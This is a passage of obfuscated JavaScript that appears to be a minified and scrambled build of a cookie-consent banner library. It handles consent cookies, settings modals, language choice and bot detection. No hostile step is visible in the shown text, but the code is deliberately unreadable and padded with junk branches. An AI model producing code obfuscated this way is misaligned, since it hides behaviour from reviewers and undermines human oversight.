oin(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return 